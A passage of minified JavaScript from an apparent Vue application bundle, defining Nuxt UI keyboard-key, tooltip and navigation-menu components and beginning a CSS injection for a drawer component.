e=$(()=>navigator&&navigator.userAgent&&navigator.userAgent.match(/Macintosh;/)),t=wt({meta:" ",alt:" ",ctrl:" "});Qe(()=>{t.meta=e.value?al.command:"Ctrl",t.ctrl=e.value?al.control:"Ctrl",t.alt=e.value?al.option:"Alt"});function n(r){if(r)return["meta","alt","ctrl"].includes(r)?t[r]:al[r]||r}return{macOS:e,getKbdKey:n}},eB=rg(Qq),tB={base:"inline-flex items-center justify-center px-1 rounded-sm font-medium font-sans uppercase",variants:{color:{primary:"",secondary:"",success:"",info:"",warning:"",error:"",neutral:""},variant:{solid:"",outline:"",soft:"",subtle:""},size:{sm:"h-4 min-w-[16px] text-[10px]",md:"h-5 min-w-[20px] text-[11px]",lg:"h-6 min-w-[24px] text-[12px]"}},compoundVariants:[{color:"primary",variant:"solid",class:"text-inverted bg-primary"},{color:"secondary",variant:"solid",class:"text-inverted bg-secondary"},{color:"success",variant:"solid",class:"text-inverted bg-success"},{color:"info",variant:"solid",class:"text-inverted bg-info"},{color:"warning",variant:"solid",class:"text-inverted bg-warning"},{color:"error",variant:"solid",class:"text-inverted bg-error"},{color:"primary",variant:"outline",class:"ring ring-inset ring-primary/50 text-primary"},{color:"secondary",variant:"outline",class:"ring ring-inset ring-secondary/50 text-secondary"},{color:"success",variant:"outline",class:"ring ring-inset ring-success/50 text-success"},{color:"info",variant:"outline",class:"ring ring-inset ring-info/50 text-info"},{color:"warning",variant:"outline",class:"ring ring-inset ring-warning/50 text-warning"},{color:"error",variant:"outline",class:"ring ring-inset ring-error/50 text-error"},{color:"primary",variant:"soft",class:"text-primary bg-primary/10"},{color:"secondary",variant:"soft",class:"text-secondary bg-secondary/10"},{color:"success",variant:"soft",class:"text-success bg-success/10"},{color:"info",variant:"soft",class:"text-info bg-info/10"},{color:"warning",variant:"soft",class:"text-warning bg-warning/10"},{color:"error",variant:"soft",class:"text-error bg-error/10"},{color:"primary",variant:"subtle",class:"text-primary ring ring-inset ring-primary/25 bg-primary/10"},{color:"secondary",variant:"subtle",class:"text-secondary ring ring-inset ring-secondary/25 bg-secondary/10"},{color:"success",variant:"subtle",class:"text-success ring ring-inset ring-success/25 bg-success/10"},{color:"info",variant:"subtle",class:"text-info ring ring-inset ring-info/25 bg-info/10"},{color:"warning",variant:"subtle",class:"text-warning ring ring-inset ring-warning/25 bg-warning/10"},{color:"error",variant:"subtle",class:"text-error ring ring-inset ring-error/25 bg-error/10"},{color:"neutral",variant:"solid",class:"text-inverted bg-inverted"},{color:"neutral",variant:"outline",class:"ring ring-inset ring-accented text-default bg-default"},{color:"neutral",variant:"soft",class:"text-default bg-elevated"},{color:"neutral",variant:"subtle",class:"ring ring-inset ring-accented text-default bg-elevated"}],defaultVariants:{variant:"outline",color:"neutral",size:"md"}},nB={__name:"UKbd",props:{as:{type:null,required:!1,default:"kbd"},value:{type:null,required:!1},color:{type:null,required:!1},variant:{type:null,required:!1},size:{type:null,required:!1},class:{type:null,required:!1}},setup(e){const t=e,{getKbdKey:n}=eB(),r=yt(),o=$(()=>Ye({extend:Ye(tB),...r.ui?.kbd||{}}));return(i,a)=>(O(),L(w(Ne),{as:e.as,class:he(o.value({class:t.class,color:t.color,variant:t.variant,size:t.size}))},{default:N(()=>[K(i.$slots,"default",{},()=>[pt(st(w(n)(e.value)),1)])]),_:3},8,["as","class"]))}},rB={slots:{content:"flex items-center gap-1 bg-default text-highlighted shadow-sm rounded-sm ring ring-default h-6 px-2.5 py-1 text-xs select-none data-[state=delayed-open]:animate-[scale-in_100ms_ease-out] data-[state=closed]:animate-[scale-out_100ms_ease-in] origin-(--reka-tooltip-content-transform-origin) pointer-events-auto",arrow:"fill-default",text:"truncate",kbds:"hidden lg:inline-flex items-center shrink-0 gap-0.5 not-first-of-type:before:content-['·'] not-first-of-type:before:me-0.5",kbdsSize:"sm"}},oB={__name:"UTooltip",props:{text:{type:String,required:!1},kbds:{type:Array,required:!1},content:{type:Object,required:!1},arrow:{type:[Boolean,Object],required:!1},portal:{type:[Boolean,String],required:!1,skipCheck:!0,default:!0},reference:{type:null,required:!1},class:{type:null,required:!1},ui:{type:null,required:!1},defaultOpen:{type:Boolean,required:!1},open:{type:Boolean,required:!1},delayDuration:{type:Number,required:!1},disableHoverableContent:{type:Boolean,required:!1},disableClosingTrigger:{type:Boolean,required:!1},disabled:{type:Boolean,required:!1},ignoreNonKeyboardFocus:{type:Boolean,required:!1}},emits:["update:open"],setup(e,{emit:t}){const n=e,r=t,o=or(),i=yt(),a=bn(rr(n,"defaultOpen","open","delayDuration","disableHoverableContent","disableClosingTrigger","ignoreNonKeyboardFocus"),r),s=lu(mt(()=>n.portal)),l=mt(()=>fn(n.content,{side:"bottom",sideOffset:8,collisionPadding:8})),u=mt(()=>n.arrow),c=$(()=>Ye({extend:Ye(rB),...i.ui?.tooltip||{}})({side:l.value.side}));return(f,d)=>(O(),L(w(UD),fe(w(a),{disabled:!(e.text||e.kbds?.length||o.content)||n.disabled}),{default:N(({open:p})=>[o.default||e.reference?(O(),L(w(eL),fe({key:0},f.$attrs,{"as-child":"",reference:e.reference,class:n.class}),{default:N(()=>[K(f.$slots,"default",{open:p})]),_:2},1040,["reference","class"])):ve("",!0),X(w(XD),ut(At(w(s))),{default:N(()=>[X(w(YD),fe(l.value,{class:c.value.content({class:[!o.default&&n.class,n.ui?.content]})}),{default:N(()=>[K(f.$slots,"content",{ui:c.value},()=>[e.text?(O(),Ce("span",{key:0,class:he(c.value.text({class:n.ui?.text}))},st(e.text),3)):ve("",!0),e.kbds?.length?(O(),Ce("span",{key:1,class:he(c.value.kbds({class:n.ui?.kbds}))},[(O(!0),Ce(Fe,null,Rn(e.kbds,(h,g)=>(O(),L(nB,fe({key:g,size:n.ui?.kbdsSize||c.value.kbdsSize()},{ref_for:!0},typeof h=="string"?{value:h}:h),null,16,["size"]))),128))],2)):ve("",!0)]),e.arrow?(O(),L(w(BD),fe({key:0},u.value,{class:c.value.arrow({class:n.ui?.arrow})}),null,16,["class"])):ve("",!0)]),_:3},16,["class"])]),_:3},16)]),_:3},16,["disabled"]))}},iB={slots:{root:"relative flex gap-1.5 [&>div]:min-w-0",list:"isolate min-w-0",label:"w-full flex items-center gap-1.5 font-semibold text-xs/5 text-highlighted px-2.5 py-1.5",item:"min-w-0",link:"group relative w-full flex items-center gap-1.5 font-medium text-sm before:absolute before:z-[-1] before:rounded-md focus:outline-none focus-visible:outline-none dark:focus-visible:outline-none focus-visible:before:ring-inset focus-visible:before:ring-2",linkLeadingIcon:"shrink-0 size-5",linkLeadingAvatar:"shrink-0",linkLeadingAvatarSize:"2xs",linkTrailing:"group ms-auto inline-flex gap-1.5 items-center",linkTrailingBadge:"shrink-0",linkTrailingBadgeSize:"sm",linkTrailingIcon:"size-5 transform shrink-0 group-data-[state=open]:rotate-180 transition-transform duration-200",linkLabel:"truncate",linkLabelExternalIcon:"inline-block size-3 align-top text-dimmed",childList:"isolate",childLabel:"text-xs text-highlighted",childItem:"",childLink:"group relative size-full flex items-start text-start text-sm before:absolute before:z-[-1] before:rounded-md focus:outline-none focus-visible:outline-none dark:focus-visible:outline-none focus-visible:before:ring-inset focus-visible:before:ring-2",childLinkWrapper:"min-w-0",childLinkIcon:"size-5 shrink-0",childLinkLabel:"truncate",childLinkLabelExternalIcon:"inline-block size-3 align-top text-dimmed",childLinkDescription:"text-muted",separator:"px-2 h-px bg-border",viewportWrapper:"absolute top-full left-0 flex w-full",viewport:"relative overflow-hidden bg-default shadow-lg rounded-md ring ring-default h-(--reka-navigation-menu-viewport-height) w-full transition-[width,height,left] duration-200 origin-[top_center] data-[state=open]:animate-[scale-in_100ms_ease-out] data-[state=closed]:animate-[scale-out_100ms_ease-in] z-[1]",content:"",indicator:"absolute data-[state=visible]:animate-[fade-in_100ms_ease-out] data-[state=hidden]:animate-[fade-out_100ms_ease-in] data-[state=hidden]:opacity-0 bottom-0 z-[2] w-(--reka-navigation-menu-indicator-size) translate-x-(--reka-navigation-menu-indicator-position) flex h-2.5 items-end justify-center overflow-hidden transition-[translate,width] duration-200",arrow:"relative top-[50%] size-2.5 rotate-45 border border-default bg-default z-[1] rounded-xs"},variants:{color:{primary:{link:"focus-visible:before:ring-primary",childLink:"focus-visible:before:ring-primary"},secondary:{link:"focus-visible:before:ring-secondary",childLink:"focus-visible:before:ring-secondary"},success:{link:"focus-visible:before:ring-success",childLink:"focus-visible:before:ring-success"},info:{link:"focus-visible:before:ring-info",childLink:"focus-visible:before:ring-info"},warning:{link:"focus-visible:before:ring-warning",childLink:"focus-visible:before:ring-warning"},error:{link:"focus-visible:before:ring-error",childLink:"focus-visible:before:ring-error"},neutral:{link:"focus-visible:before:ring-inverted",childLink:"focus-visible:before:ring-inverted"}},highlightColor:{primary:"",secondary:"",success:"",info:"",warning:"",error:"",neutral:""},variant:{pill:"",link:""},orientation:{horizontal:{root:"items-center justify-between",list:"flex items-center",item:"py-2",link:"px-2.5 py-1.5 before:inset-x-px before:inset-y-0",childList:"grid p-2",childLink:"px-3 py-2 gap-2 before:inset-x-px before:inset-y-0",childLinkLabel:"font-medium",content:"absolute top-0 left-0 w-full max-h-[70vh] overflow-y-auto"},vertical:{root:"flex-col",link:"flex-row px-2.5 py-1.5 before:inset-y-px before:inset-x-0",childLabel:"px-1.5 py-0.5",childLink:"p-1.5 gap-1.5 before:inset-y-px before:inset-x-0"}},contentOrientation:{horizontal:{viewportWrapper:"justify-center",content:"data-[motion=from-start]:animate-[enter-from-left_200ms_ease] data-[motion=from-end]:animate-[enter-from-right_200ms_ease] data-[motion=to-start]:animate-[exit-to-left_200ms_ease] data-[motion=to-end]:animate-[exit-to-right_200ms_ease]"},vertical:{viewport:"sm:w-(--reka-navigation-menu-viewport-width) left-(--reka-navigation-menu-viewport-left)"}},active:{true:{childLink:"before:bg-elevated text-highlighted",childLinkIcon:"text-default"},false:{link:"text-muted",linkLeadingIcon:"text-dimmed",childLink:["hover:before:bg-elevated/50 text-default hover:text-highlighted","transition-colors before:transition-colors"],childLinkIcon:["text-dimmed group-hover:text-default","transition-colors"]}},disabled:{true:{link:"cursor-not-allowed opacity-75"}},highlight:{true:""},level:{true:""},collapsed:{true:""}},compoundVariants:[{orientation:"horizontal",contentOrientation:"horizontal",class:{childList:"grid-cols-2 gap-2"}},{orientation:"horizontal",contentOrientation:"vertical",class:{childList:"gap-1",content:"w-60"}},{orientation:"vertical",collapsed:!1,class:{childList:"ms-5 border-s border-default",childItem:"ps-1.5 -ms-px",content:"data-[state=open]:animate-[collapsible-down_200ms_ease-out] data-[state=closed]:animate-[collapsible-up_200ms_ease-out] overflow-hidden"}},{orientation:"vertical",collapsed:!0,class:{link:"px-1.5",content:"shadow-sm rounded-sm min-h-6 p-1"}},{orientation:"horizontal",highlight:!0,class:{link:["after:absolute after:-bottom-2 after:inset-x-2.5 after:block after:h-px after:rounded-full","after:transition-colors"]}},{orientation:"vertical",highlight:!0,level:!0,class:{link:["after:absolute after:-start-1.5 after:inset-y-0.5 after:block after:w-px after:rounded-full","after:transition-colors"]}},{disabled:!1,active:!1,variant:"pill",class:{link:["hover:text-highlighted hover:before:bg-elevated/50","transition-colors before:transition-colors"],linkLeadingIcon:["group-hover:text-default","transition-colors"]}},{disabled:!1,active:!1,variant:"pill",orientation:"horizontal",class:{link:"data-[state=open]:text-highlighted",linkLeadingIcon:"group-data-[state=open]:text-default"}},{disabled:!1,variant:"pill",highlight:!0,orientation:"horizontal",class:{link:"data-[state=open]:before:bg-elevated/50"}},{disabled:!1,variant:"pill",highlight:!1,active:!1,orientation:"horizontal",class:{link:"data-[state=open]:before:bg-elevated/50"}},{color:"primary",variant:"pill",active:!0,class:{link:"text-primary",linkLeadingIcon:"text-primary group-data-[state=open]:text-primary"}},{color:"secondary",variant:"pill",active:!0,class:{link:"text-secondary",linkLeadingIcon:"text-secondary group-data-[state=open]:text-secondary"}},{color:"success",variant:"pill",active:!0,class:{link:"text-success",linkLeadingIcon:"text-success group-data-[state=open]:text-success"}},{color:"info",variant:"pill",active:!0,class:{link:"text-info",linkLeadingIcon:"text-info group-data-[state=open]:text-info"}},{color:"warning",variant:"pill",active:!0,class:{link:"text-warning",linkLeadingIcon:"text-warning group-data-[state=open]:text-warning"}},{color:"error",variant:"pill",active:!0,class:{link:"text-error",linkLeadingIcon:"text-error group-data-[state=open]:text-error"}},{color:"neutral",variant:"pill",active:!0,class:{link:"text-highlighted",linkLeadingIcon:"text-highlighted group-data-[state=open]:text-highlighted"}},{variant:"pill",active:!0,highlight:!1,class:{link:"before:bg-elevated"}},{variant:"pill",active:!0,highlight:!0,disabled:!1,class:{link:["hover:before:bg-elevated/50","before:transition-colors"]}},{disabled:!1,active:!1,variant:"link",class:{link:["hover:text-highlighted","transition-colors"],linkLeadingIcon:["group-hover:text-default","transition-colors"]}},{disabled:!1,active:!1,variant:"link",orientation:"horizontal",class:{link:"data-[state=open]:text-highlighted",linkLeadingIcon:"group-data-[state=open]:text-default"}},{color:"primary",variant:"link",active:!0,class:{link:"text-primary",linkLeadingIcon:"text-primary group-data-[state=open]:text-primary"}},{color:"secondary",variant:"link",active:!0,class:{link:"text-secondary",linkLeadingIcon:"text-secondary group-data-[state=open]:text-secondary"}},{color:"success",variant:"link",active:!0,class:{link:"text-success",linkLeadingIcon:"text-success group-data-[state=open]:text-success"}},{color:"info",variant:"link",active:!0,class:{link:"text-info",linkLeadingIcon:"text-info group-data-[state=open]:text-info"}},{color:"warning",variant:"link",active:!0,class:{link:"text-warning",linkLeadingIcon:"text-warning group-data-[state=open]:text-warning"}},{color:"error",variant:"link",active:!0,class:{link:"text-error",linkLeadingIcon:"text-error group-data-[state=open]:text-error"}},{color:"neutral",variant:"link",active:!0,class:{link:"text-highlighted",linkLeadingIcon:"text-highlighted group-data-[state=open]:text-highlighted"}},{highlightColor:"primary",highlight:!0,level:!0,active:!0,class:{link:"after:bg-primary"}},{highlightColor:"secondary",highlight:!0,level:!0,active:!0,class:{link:"after:bg-secondary"}},{highlightColor:"success",highlight:!0,level:!0,active:!0,class:{link:"after:bg-success"}},{highlightColor:"info",highlight:!0,level:!0,active:!0,class:{link:"after:bg-info"}},{highlightColor:"warning",highlight:!0,level:!0,active:!0,class:{link:"after:bg-warning"}},{highlightColor:"error",highlight:!0,level:!0,active:!0,class:{link:"after:bg-error"}},{highlightColor:"neutral",highlight:!0,level:!0,active:!0,class:{link:"after:bg-inverted"}}],defaultVariants:{color:"primary",highlightColor:"primary",variant:"pill"}},aB=Object.assign({inheritAttrs:!1},{__name:"UNavigationMenu",props:{as:{type:null,required:!1},trailingIcon:{type:[String,Object],required:!1},externalIcon:{type:[Boolean,String,Object],required:!1,default:!0},items:{type:null,required:!1},color:{type:null,required:!1},variant:{type:null,required:!1},orientation:{type:null,required:!1,default:"horizontal"},collapsed:{type:Boolean,required:!1},tooltip:{type:[Boolean,Object],required:!1},popover:{type:[Boolean,Object],required:!1},highlight:{type:Boolean,required:!1},highlightColor:{type:null,required:!1},content:{type:Object,required:!1},contentOrientation:{type:null,required:!1,default:"horizontal"},arrow:{type:Boolean,required:!1},labelKey:{type:null,required:!1,default:"label"},class:{type:null,required:!1},ui:{type:null,required:!1},modelValue:{type:String,required:!1},defaultValue:{type:String,required:!1},delayDuration:{type:Number,required:!1,default:0},disableClickTrigger:{type:Boolean,required:!1},disableHoverTrigger:{type:Boolean,required:!1},skipDelayDuration:{type:Number,required:!1},disablePointerLeaveClose:{type:Boolean,required:!1},unmountOnHide:{type:Boolean,required:!1,default:!0},disabled:{type:Boolean,required:!1},type:{type:String,required:!1,default:"multiple"},collapsible:{type:Boolean,required:!1,default:!0}},emits:["update:modelValue"],setup(e,{emit:t}){const n=e,r=t,o=or(),i=yt(),a=bn($(()=>({as:n.as,modelValue:n.modelValue,defaultValue:n.defaultValue,delayDuration:n.delayDuration,skipDelayDuration:n.skipDelayDuration,orientation:n.orientation,disableClickTrigger:n.disableClickTrigger,disableHoverTrigger:n.disableHoverTrigger,disablePointerLeaveClose:n.disablePointerLeaveClose,unmountOnHide:n.unmountOnHide})),r),s=bn(rr(n,"collapsible","disabled","type","unmountOnHide"),r),l=mt(()=>n.content),u=mt(()=>fn(typeof n.tooltip=="boolean"?{}:n.tooltip,{delayDuration:0,content:{side:"right"}})),c=mt(()=>fn(typeof n.popover=="boolean"?{}:n.popover,{mode:"hover",content:{side:"right",align:"start",alignOffset:2}})),[f,d]=m0(),[p,h]=m0({props:{item:Object,index:Number,level:Number}}),g=$(()=>Ye({extend:Ye(iB),...i.ui?.navigationMenu||{}})({orientation:n.orientation,contentOrientation:n.orientation==="vertical"?void 0:n.contentOrientation,collapsed:n.collapsed,color:n.color,variant:n.variant,highlight:n.highlight,highlightColor:n.highlightColor||n.color})),v=$(()=>n.items?.length?EL(n.items)?n.items:[n.items]:[]);function _(b,y=0){const m=b.reduce((S,k,x)=>((k.defaultOpen||k.open)&&S.push(k.value||(y>0?`item-${y}-${x}`:`item-${x}`)),S),[]);return n.type==="single"?m[0]:m}return(b,y)=>(O(),Ce(Fe,null,[X(w(f),null,{default:N(({item:m,active:S,index:k})=>[K(b.$slots,m.slot||"item",{item:m,index:k,active:S,ui:g.value},()=>[K(b.$slots,m.slot?`${m.slot}-leading`:"item-leading",{item:m,active:S,index:k,ui:g.value},()=>[m.avatar?(O(),L(ks,fe({key:0,size:m.ui?.linkLeadingAvatarSize||n.ui?.linkLeadingAvatarSize||g.value.linkLeadingAvatarSize()},m.avatar,{class:g.value.linkLeadingAvatar({class:[n.ui?.linkLeadingAvatar,m.ui?.linkLeadingAvatar],active:S,disabled:!!m.disabled})}),null,16,["size","class"])):m.icon?(O(),L(nn,{key:1,name:m.icon,class:he(g.value.linkLeadingIcon({class:[n.ui?.linkLeadingIcon,m.ui?.linkLeadingIcon],active:S,disabled:!!m.disabled}))},null,8,["name","class"])):ve("",!0)]),(!e.collapsed||e.orientation!=="vertical")&&(w(Ro)(m,n.labelKey)||o[m.slot?`${m.slot}-label`:"item-label"])?(O(),Ce("span",{key:0,class:he(g.value.linkLabel({class:[n.ui?.linkLabel,m.ui?.linkLabel]}))},[K(b.$slots,m.slot?`${m.slot}-label`:"item-label",{item:m,active:S,index:k},()=>[pt(st(w(Ro)(m,n.labelKey)),1)]),m.target==="_blank"&&e.externalIcon!==!1?(O(),L(nn,{key:0,name:typeof e.externalIcon=="string"?e.externalIcon:w(i).ui.icons.external,class:he(g.value.linkLabelExternalIcon({class:[n.ui?.linkLabelExternalIcon,m.ui?.linkLabelExternalIcon],active:S}))},null,8,["name","class"])):ve("",!0)],2)):ve("",!0),(!e.collapsed||e.orientation!=="vertical")&&(m.badge!==void 0||e.orientation==="horizontal"&&(m.children?.length||o[m.slot?`${m.slot}-content`:"item-content"])||e.orientation==="vertical"&&m.children?.length||m.trailingIcon||o[m.slot?`${m.slot}-trailing`:"item-trailing"])?(O(),L(Jt(e.orientation==="vertical"&&m.children?.length&&!e.collapsed?w(Zy):"span"),{key:1,as:"span",class:he(g.value.linkTrailing({class:[n.ui?.linkTrailing,m.ui?.linkTrailing]})),onClick:y[0]||(y[0]=Wn(()=>{},["stop","prevent"]))},{default:N(()=>[K(b.$slots,m.slot?`${m.slot}-trailing`:"item-trailing",{item:m,active:S,index:k,ui:g.value},()=>[m.badge!==void 0?(O(),L(Gq,fe({key:0,color:"neutral",variant:"outline",size:m.ui?.linkTrailingBadgeSize||n.ui?.linkTrailingBadgeSize||g.value.linkTrailingBadgeSize()},typeof m.badge=="string"||typeof m.badge=="number"?{label:m.badge}:m.badge,{class:g.value.linkTrailingBadge({class:[n.ui?.linkTrailingBadge,m.ui?.linkTrailingBadge]})}),null,16,["size","class"])):ve("",!0),e.orientation==="horizontal"&&(m.children?.length||o[m.slot?`${m.slot}-content`:"item-content"])||e.orientation==="vertical"&&m.children?.length?(O(),L(nn,{key:1,name:m.trailingIcon||e.trailingIcon||w(i).ui.icons.chevronDown,class:he(g.value.linkTrailingIcon({class:[n.ui?.linkTrailingIcon,m.ui?.linkTrailingIcon],active:S}))},null,8,["name","class"])):m.trailingIcon?(O(),L(nn,{key:2,name:m.trailingIcon,class:he(g.value.linkTrailingIcon({class:[n.ui?.linkTrailingIcon,m.ui?.linkTrailingIcon],active:S}))},null,8,["name","class"])):ve("",!0)])]),_:2},1032,["class"])):ve("",!0)])]),_:3}),X(w(p),null,{default:N(({item:m,index:S,level:k=0})=>[(O(),L(Jt(e.orientation==="vertical"&&!e.collapsed?w(Y7):w(zN)),{as:"li",value:m.value||(k>0?`item-${k}-${S}`:`item-${S}`)},{default:N(()=>[e.orientation==="vertical"&&m.type==="label"&&!e.collapsed?(O(),Ce("div",{key:0,class:he(g.value.label({class:[n.ui?.label,m.ui?.label,m.class]}))},[X(w(d),{item:m,index:S},null,8,["item","index"])],2)):m.type!=="label"?(O(),L(Nl,fe({key:1},e.orientation==="vertical"&&m.children?.length&&!e.collapsed&&m.type==="trigger"?{}:w($l)(m),{custom:""}),{default:N(({active:x,...E})=>[(O(),L(Jt(e.orientation==="horizontal"&&(m.children?.length||o[m.slot?`${m.slot}-content`:"item-content"])?w(QN):e.orientation==="vertical"&&m.children?.length&&!e.collapsed&&!E.href?w(Zy):w(ad)),{"as-child":"",active:x||m.active,disabled:m.disabled,onSelect:m.onSelect},{default:N(()=>[e.orientation==="vertical"&&e.collapsed&&m.children?.length&&(n.popover||m.popover)?(O(),L(Xq,fe({key:0},{...c.value,...typeof m.popover=="boolean"?{}:m.popover||{}},{ui:{content:g.value.content({class:[n.ui?.content,m.ui?.content]})}}),{content:N(({close:P})=>[K(b.$slots,m.slot?`${m.slot}-content`:"item-content",{item:m,active:x||m.active,index:S,ui:g.value,close:P},()=>[Ee("ul",{class:he(g.value.childList({class:[n.ui?.childList,m.ui?.childList]}))},[Ee("li",{class:he(g.value.childLabel({class:[n.ui?.childLabel,m.ui?.childLabel]}))},st(w(Ro)(m,n.labelKey)),3),(O(!0),Ce(Fe,null,Rn(m.children,(I,W)=>(O(),Ce("li",{key:W,class:he(g.value.childItem({class:[n.ui?.childItem,m.ui?.childItem]}))},[X(Nl,fe({ref_for:!0},w($l)(I),{custom:""}),{default:N(({active:R,...Z})=>[X(w(ad),{"as-child":"",active:R,onSelect:I.onSelect},{default:N(()=>[X($o,fe({ref_for:!0},Z,{class:g.value.childLink({class:[n.ui?.childLink,m.ui?.childLink,I.class],active:R})}),{default:N(()=>[I.icon?(O(),L(nn,{key:0,name:I.icon,class:he(g.value.childLinkIcon({class:[n.ui?.childLinkIcon,m.ui?.childLinkIcon],active:R}))},null,8,["name","class"])):ve("",!0),Ee("span",{class:he(g.value.childLinkLabel({class:[n.ui?.childLinkLabel,m.ui?.childLinkLabel],active:R}))},[pt(st(w(Ro)(I,n.labelKey))+" ",1),I.target==="_blank"&&e.externalIcon!==!1?(O(),L(nn,{key:0,name:typeof e.externalIcon=="string"?e.externalIcon:w(i).ui.icons.external,class:he(g.value.childLinkLabelExternalIcon({class:[n.ui?.childLinkLabelExternalIcon,m.ui?.childLinkLabelExternalIcon],active:R}))},null,8,["name","class"])):ve("",!0)],2)]),_:2},1040,["class"])]),_:2},1032,["active","onSelect"])]),_:2},1040)],2))),128))],2)])]),default:N(()=>[X($o,fe(E,{class:g.value.link({class:[n.ui?.link,m.ui?.link,m.class],active:x||m.active,disabled:!!m.disabled,level:k>0})}),{default:N(()=>[X(w(d),{item:m,active:x||m.active,index:S},null,8,["item","active","index"])]),_:2},1040,["class"])]),_:2},1040,["ui"])):e.orientation==="vertical"&&e.collapsed&&(n.tooltip||m.tooltip)?(O(),L(oB,fe({key:1,text:w(Ro)(m,n.labelKey)},{...u.value,...typeof m.tooltip=="boolean"?{}:m.tooltip||{}}),{default:N(()=>[X($o,fe(E,{class:g.value.link({class:[n.ui?.link,m.ui?.link,m.class],active:x||m.active,disabled:!!m.disabled,level:k>0})}),{default:N(()=>[X(w(d),{item:m,active:x||m.active,index:S},null,8,["item","active","index"])]),_:2},1040,["class"])]),_:2},1040,["text"])):(O(),L($o,fe({key:2},E,{class:g.value.link({class:[n.ui?.link,m.ui?.link,m.class],active:x||m.active,disabled:!!m.disabled,level:e.orientation==="horizontal"||k>0})}),{default:N(()=>[X(w(d),{item:m,active:x||m.active,index:S},null,8,["item","active","index"])]),_:2},1040,["class"]))]),_:2},1064,["active","disabled","onSelect"])),e.orientation==="horizontal"&&(m.children?.length||o[m.slot?`${m.slot}-content`:"item-content"])?(O(),L(w(UN),fe({key:0},l.value,{class:g.value.content({class:[n.ui?.content,m.ui?.content]})}),{default:N(()=>[K(b.$slots,m.slot?`${m.slot}-content`:"item-content",{item:m,active:x||m.active,index:S,ui:g.value},()=>[Ee("ul",{class:he(g.value.childList({class:[n.ui?.childList,m.ui?.childList]}))},[(O(!0),Ce(Fe,null,Rn(m.children,(P,I)=>(O(),Ce("li",{key:I,class:he(g.value.childItem({class:[n.ui?.childItem,m.ui?.childItem]}))},[X(Nl,fe({ref_for:!0},w($l)(P),{custom:""}),{default:N(({active:W,...R})=>[X(w(ad),{"as-child":"",active:W,onSelect:P.onSelect},{default:N(()=>[X($o,fe({ref_for:!0},R,{class:g.value.childLink({class:[n.ui?.childLink,m.ui?.childLink,P.class],active:W})}),{default:N(()=>[P.icon?(O(),L(nn,{key:0,name:P.icon,class:he(g.value.childLinkIcon({class:[n.ui?.childLinkIcon,m.ui?.childLinkIcon],active:W}))},null,8,["name","class"])):ve("",!0),Ee("div",{class:he(g.value.childLinkWrapper({class:[n.ui?.childLinkWrapper,m.ui?.childLinkWrapper]}))},[Ee("p",{class:he(g.value.childLinkLabel({class:[n.ui?.childLinkLabel,m.ui?.childLinkLabel],active:W}))},[pt(st(w(Ro)(P,n.labelKey))+" ",1),P.target==="_blank"&&e.externalIcon!==!1?(O(),L(nn,{key:0,name:typeof e.externalIcon=="string"?e.externalIcon:w(i).ui.icons.external,class:he(g.value.childLinkLabelExternalIcon({class:[n.ui?.childLinkLabelExternalIcon,m.ui?.childLinkLabelExternalIcon],active:W}))},null,8,["name","class"])):ve("",!0)],2),P.description?(O(),Ce("p",{key:0,class:he(g.value.childLinkDescription({class:[n.ui?.childLinkDescription,m.ui?.childLinkDescription],active:W}))},st(P.description),3)):ve("",!0)],2)]),_:2},1040,["class"])]),_:2},1032,["active","onSelect"])]),_:2},1040)],2))),128))],2)])]),_:2},1040,["class"])):ve("",!0)]),_:2},1040)):ve("",!0),e.orientation==="vertical"&&m.children?.length&&!e.collapsed?(O(),L(w(X7),{key:2,class:he(g.value.content({class:[n.ui?.content,m.ui?.content]}))},{default:N(()=>[X(w(Gy),fe({...w(s),defaultValue:_(m.children,k+1)},{as:"ul",class:g.value.childList({class:n.ui?.childList})}),{default:N(()=>[(O(!0),Ce(Fe,null,Rn(m.children,(x,E)=>(O(),L(w(h),{key:E,item:x,index:E,level:k+1,class:he(g.value.childItem({class:[n.ui?.childItem,x.ui?.childItem]}))},null,8,["item","index","level","class"]))),128))]),_:2},1040,["class"])]),_:2},1032,["class"])):ve("",!0)]),_:2},1032,["value"]))]),_:3}),X(w(LN),fe({...w(a),...b.$attrs},{"data-collapsed":e.collapsed,class:g.value.root({class:[n.ui?.root,n.class]})}),{default:N(()=>[K(b.$slots,"list-leading"),(O(!0),Ce(Fe,null,Rn(v.value,(m,S)=>(O(),Ce(Fe,{key:`list-${S}`},[(O(),L(Jt(e.orientation==="vertical"&&!e.collapsed?w(Gy):w(YN)),fe({ref_for:!0},e.orientation==="vertical"&&!e.collapsed?{...w(s),defaultValue:_(m)}:{},{as:"ul",class:g.value.list({class:n.ui?.list})}),{default:N(()=>[(O(!0),Ce(Fe,null,Rn(m,(k,x)=>(O(),L(w(h),{key:`list-${S}-${x}`,item:k,index:x,class:he(g.value.item({class:[n.ui?.item,k.ui?.item]}))},null,8,["item","index","class"]))),128))]),_:2},1040,["class"])),e.orientation==="vertical"&&S<v.value.length-1?(O(),Ce("div",{key:0,class:he(g.value.separator({class:n.ui?.separator}))},null,2)):ve("",!0)],64))),128)),K(b.$slots,"list-trailing"),e.orientation==="horizontal"?(O(),Ce("div",{key:0,class:he(g.value.viewportWrapper({class:n.ui?.viewportWrapper}))},[e.arrow?(O(),L(w(KN),{key:0,class:he(g.value.indicator({class:n.ui?.indicator}))},{default:N(()=>[Ee("div",{class:he(g.value.arrow({class:n.ui?.arrow}))},null,2)]),_:1},8,["class"])):ve("",!0),X(w(tD),{class:he(g.value.viewport({class:n.ui?.viewport}))},null,8,["class"])],2)):ve("",!0)]),_:3},16,["data-collapsed","class"])],64))}});(function(){var e;try{if(typeof document<"u"){var t=document.createElement("style");t.nonce=(e=document.head.querySelector("meta[property=csp-nonce]"))==null?void 0:e.content,t.appendChild(document.createTextNode('[data-vaul-drawer]{touch-action:none;will-change:transform;transition:transform .5s cubic-bezier(.32,.72,0,1);animation-duration:.5s;animation-timing-function:cubic-bezier(.32,.72,0,1)}[data-vaul-drawer][data-vaul-snap-points=false][data-vaul-drawer-direction=bottom][data-state=open]{animation-name:slideFromBottom}[data-vaul-drawer][data-vaul-snap-points=false][data-vaul-drawer-direction=bottom][data-state=closed]{animation-name:slideToBottom}[data-vaul-drawer][data-vaul-snap-points=false][data-vaul-drawer-direction=top][data-state=open]{animation-name:slideFromTop}[data-vaul-drawer][data-vaul-snap-points=false][data-vaul-drawer-direction=top][data-state=closed]{animation-name:slideToTop}[data-vaul-drawer][data-vaul-snap-points=false][data-vaul-drawer-direction=left][data-state=open]{animation-name:slideFromLeft}[data-vaul-drawer][data-vaul-snap-points=false][data-vaul-drawer-direction=left][data-state=closed]{animation-name:slideToLeft}[data-vaul-drawer][data-vaul-snap-points=false][data-vaul-drawer-direction=right][data-state=open]{animation-na